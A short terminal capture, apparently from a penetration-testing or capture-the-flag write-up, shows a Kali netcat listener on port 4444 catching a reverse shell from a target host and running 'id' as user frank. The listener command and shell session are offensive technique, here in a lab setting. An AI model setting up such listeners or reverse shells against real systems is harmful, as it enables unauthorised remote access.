 ┌──(kali㉿kali)-[~/…/Extractor/website/0-7de9115700c5656c670b34987c6fb
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.43.208] from (UNKNOWN) [192.168.43.194] 60170
$ id
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)
$